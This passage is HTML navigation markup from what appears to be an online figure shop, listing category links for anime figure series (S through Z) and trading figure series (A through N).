<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5399">Too Many Losing Heroines</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
